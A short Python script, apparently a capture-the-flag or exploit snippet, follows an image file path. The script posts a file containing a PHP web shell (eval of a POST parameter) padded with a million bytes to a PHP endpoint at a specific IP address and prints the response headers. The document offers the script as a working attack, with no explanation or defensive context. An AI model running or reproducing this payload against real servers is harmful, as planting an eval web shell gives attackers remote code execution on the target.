 import requests
from io import BytesIO
files = {
  'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)
}
res = requests.post('http://51.158.75.42:8088/index.php', files=files, allow_redirects=False)
print(res.headers)